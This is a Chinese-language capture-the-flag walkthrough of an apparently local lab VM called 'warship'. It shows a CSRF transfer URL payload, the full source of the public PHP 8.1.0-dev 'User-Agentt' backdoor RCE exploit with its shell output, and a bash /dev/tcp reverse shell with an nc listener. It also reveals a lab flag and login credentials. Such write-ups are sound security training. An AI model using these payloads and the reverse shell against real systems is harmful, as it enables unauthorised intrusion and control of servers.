

这里发现三个用户名:
lord_starscream
admin_boss
soundwave

先注册一下账号,然后登陆进去

此账号没钱也没管理员权限,发现转账的按钮,点击Transfer Coins to a Friend in need?


尝试转装,点击转账按钮时发现该功能传递参数是使用GET方式传递:http://192.168.11.138/W4RSHIP_Sh0P_transfer.php?to=test&amount=99999&from=test
这里回到http://192.168.11.138/W4RSHIP_Sh0P.php#contact尝试构造CSRF攻击,payload如下
http://192.168.11.138/W4RSHIP_Sh0P_transfer.php?to=test&amount=99999&from=lord_starscream
由于需要管理员权限,这里使用用户admin_boss


构造好后直接send会跳转到test用户界面,这个时候就发现账户余额变成99999了

然后直接购买Secret

Purchase Successful!Megatron Login Panel URL: /M3G4TR0N_SUPR3M3/login.php Username = L0RD_M3G4Tr0N Password = freakishlylongpasswordforl0gin

成功登录后拿到flag2:Flag2{8278ad4f45efef155f2569c1be074d2d}
2.3.3 'User-Agent' RCE漏洞利用
kali本地漏洞库搜一下PHP 8.1.0
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# searchsploit PHP 8.1.0
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
autonomous lan party 0.98.1.0 - Remote File Inclusion | php/webapps/1654.txt
Composr-CMS Version <=10.0.39 - Authenticated Remote Code Execution | php/webapps/51060.txt
Concrete5 CMS 8.1.0 - 'Host' Header Injection | php/webapps/41885.txt
Concrete5 CMS < 8.3.0 - Username / Comments Enumeration | php/webapps/44194.py
cPanel < 11.25 - Cross-Site Request Forgery (Add User PHP Script) | php/webapps/17330.html
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution | php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC) | php/webapps/44448.py
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution (Metasploit) | php/remote/46510.rb
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution (Metasploit) | php/remote/46510.rb
Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution | php/webapps/46452.txt
Drupal < 8.6.9 - REST Module Remote Code Execution | php/webapps/46459.py
FileRun < 2017.09.18 - SQL Injection | php/webapps/42922.py
Fozzcom Shopping < 7.94 / < 8.04 - Multiple Vulnerabilities | php/webapps/15571.txt
FreePBX < 13.0.188 - Remote Command Execution (Metasploit) | php/remote/40434.rb
IceWarp Mail Server < 11.1.1 - Directory Traversal | php/webapps/44587.txt
KACE System Management Appliance (SMA) < 9.0.270 - Multiple Vulnerabilities | php/webapps/46956.txt
Kaltura < 13.2.0 - Remote Code Execution | php/webapps/43028.py
Kaltura Community Edition < 11.1.0-2 - Multiple Vulnerabilities | php/webapps/39563.txt
Micro Focus Secure Messaging Gateway (SMG) < 471 - Remote Code Execution (Metasploit) | php/webapps/45083.rb
Micro Focus Secure Messaging Gateway (SMG) < 471 - Remote Code Execution (Metasploit) | php/webapps/45083.rb
NPDS < 08.06 - Multiple Input Validation Vulnerabilities | php/webapps/32689.txt
OPNsense < 19.1.1 - Cross-Site Scripting | php/webapps/46351.txt
PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution | php/webapps/49933.py
PHP-Nuke 8.1.0.3.5b (Your_Account Module) - Blind SQL Injection (Benchmark Mode) | php/webapps/14320.pl
PHP-Nuke 8.1.0.3.5b - 'Downloads' Blind SQL Injection | php/webapps/18148.pl
PHP-Nuke 8.1.0.3.5b - Remote Command Execution | php/webapps/14319.pl
Plesk < 9.5.4 - Remote Command Execution | php/remote/25986.txt
REDCap < 9.1.2 - Cross-Site Scripting | php/webapps/47146.txt
Responsive FileManager < 9.13.4 - Directory Traversal | php/webapps/45271.txt
Responsive Filemanger <= 9.11.0 - Arbitrary File Disclosure | php/webapps/41272.txt
ScriptCase 8.1.053 - Multiple Vulnerabilities | php/webapps/40791.txt
ShoreTel Connect ONSITE < 19.49.1500.0 - Multiple Vulnerabilities | php/webapps/46666.txt
Western Digital Arkeia < 10.0.10 - Remote Code Execution (Metasploit) | php/remote/28407.rb
WordPress Plugin DZS Videogallery < 8.60 - Multiple Vulnerabilities | php/webapps/39553.txt
Zoho ManageEngine ADSelfService Plus 5.7 < 5702 build - Cross-Site Scripting | php/webapps/46815.txt
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results

查看exp源码
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# cat /usr/share/exploitdb/exploits/php/webapps/49933.py
# Exploit Title: PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution
# Date: 23 may 2021
# Exploit Author: flast101
# Vendor Homepage: https://www.php.net/
# Software Link:
# - https://hub.docker.com/r/phpdaily/php
# - https://github.com/phpdaily/php
# Version: 8.1.0-dev
# Tested on: Ubuntu 20.04
# References:
# - https://github.com/php/php-src/commit/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
# - https://github.com/vulhub/vulhub/blob/master/php/8.1-backdoor/README.zh-cn.md
"""
Blog: https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
Download: https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/backdoor_php_8.1.0-dev.py
Contact: flast101.sec@gmail.com
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header.
The following exploit uses the backdoor to provide a pseudo shell ont the host.
"""
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
直接利用
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# python /usr/share/exploitdb/exploits/php/webapps/49933.py
Enter the full host url:
http://192.168.11.138/M3G4TR0N_SUPR3M3/admin.php
Interactive shell is opened on http://192.168.11.138/M3G4TR0N_SUPR3M3/admin.php
Can't acces tty; job crontol turned off.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -al
total 2017384
drwxr-xr-x 24 root root 4096 Apr 6 06:33 .
drwxr-xr-x 24 root root 4096 Apr 6 06:33 ..
drwxr-xr-x 2 root root 4096 Jun 22 2021 bin
drwxr-xr-x 3 root root 4096 Apr 6 06:33 boot
drwxr-xr-x 2 root root 4096 Jun 22 2021 cdrom
drwxr-xr-x 19 root root 3900 Apr 6 06:32 dev
drwxr-xr-x 96 root root 4096 Jul 2 2021 etc
drwxr-xr-x 4 root root 4096 Jun 23 2021 home
lrwxrwxrwx 1 root root 34 Apr 6 06:33 initrd.img -> boot/initrd.img-4.15.0-147-generic
lrwxrwxrwx 1 root root 34 Jun 22 2021 initrd.img.old -> boot/initrd.img-4.15.0-144-generic
drwxr-xr-x 22 root root 4096 Jun 22 2021 lib
drwxr-xr-x 2 root root 4096 Jun 22 2021 lib64
drwx------ 2 root root 16384 Jun 22 2021 lost+found
drwxr-xr-x 2 root root 4096 Aug 6 2020 media
drwxr-xr-x 2 root root 4096 Aug 6 2020 mnt
drwxr-xr-x 4 root root 4096 Jun 22 2021 opt
dr-xr-xr-x 107 root root 0 Apr 6 04:48 proc
drwx------ 4 root root 4096 Jul 2 2021 root
drwxr-xr-x 28 root root 980 Apr 6 06:33 run
drwxr-xr-x 2 root root 12288 Jun 22 2021 sbin
drwxr-xr-x 2 root root 4096 Jun 22 2021 snap
drwxr-xr-x 2 root root 4096 Aug 6 2020 srv
-rw------- 1 root root 2065694720 Jun 22 2021 swap.img
dr-xr-xr-x 13 root root 0 Apr 6 04:47 sys
drwxrwxrwt 10 root root 4096 Apr 6 06:58 tmp
drwxr-xr-x 10 root root 4096 Aug 6 2020 usr
drwxr-xr-x 15 root root 4096 Jun 22 2021 var
lrwxrwxrwx 1 root root 31 Apr 6 06:33 vmlinuz -> boot/vmlinuz-4.15.0-147-generic
lrwxrwxrwx 1 root root 31 Jun 22 2021 vmlinuz.old -> boot/vmlinuz-4.15.0-144-generic
成功GetShell
先通过反弹shell升级一下shell
bash -c "bash -i >& /dev/tcp/192.168.11.130/6666 0>&1"
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/106]
└─# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.11.130] from 192.168.11.138 [192.168.11.138] 44156
bash: cannot set terminal process group (892): Inappropriate ioctl for device
bash: no job control in this shell
www-data@warship:/$
再升级一下TTY
www-data@warship:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@warship:/$
2.4 权限提升
信息收集一下
www-data@warship:/$ cd /home
cd /home
www-data@warship:/home$ ls
ls
megatr0n soundwave
www-data@warship:/home$ cd megatr0n
cd megatr0n
www-data@warship:/home/megatr0n$ ls
ls
www-data@warship:/home/megatr0n$ ls -al
ls -al
total 44
drwxr-xr-x 5 megatr0n megatr0n 4096 Jul 2 2021 .
drwxr-xr-x 4 root root 4096 Jun 23 2021 ..
-rw------- 1 megatr0n megatr0n 167 Jul 2 2021 .bash_history
-rw-r--r-- 1 megatr0n megatr0n 231 Jul 2 2021 .bash_logout
-rw-r--r-- 1 megatr0n megatr0n 3809 Jul 2 2021 .bashrc
drwx------ 2 megatr0n megatr0n 4096 Jun 22 2021 .cache
drwx------ 3 megatr0n megatr0n 4096 Jun 22 2021 .gnupg
drwxrwxr-x 3 megatr0n megatr0n 4096 Jun 22 2021 .local
-rw------- 1 megatr0n megatr0n 502 Jun 28 2021 .mysql_history
-rw-r--r-- 1 megatr0n megatr0n 807 Apr 4 2018 .profile
-rw-r--r-- 1 megatr0n megatr0n 0 Jun 22 2021 .sudo_as_admin_successful
-rw------- 1 root root 1045 Jul 2 2021 .viminfo
www-data@warship:/home/megatr0n$ cd ../soundwave
cd ../soundwave
www-data@warship:/home/soundwave$ ls -al
ls -al
total 60
drwxr-xr-x 7 soundwave soundwave 4096 Jul 2 2021 .
